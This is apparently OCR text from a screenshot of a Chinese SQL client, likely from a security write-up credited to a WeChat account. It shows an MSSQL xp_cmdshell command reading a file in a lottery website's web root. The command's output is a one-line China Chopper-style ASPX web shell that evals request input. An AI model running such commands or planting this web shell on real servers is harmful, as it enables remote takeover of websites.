 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'type f:\wwwroot\Lottery\Web\22.aspx'
信息 结果1
output
<%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
(Null)
微信号: lemon-sec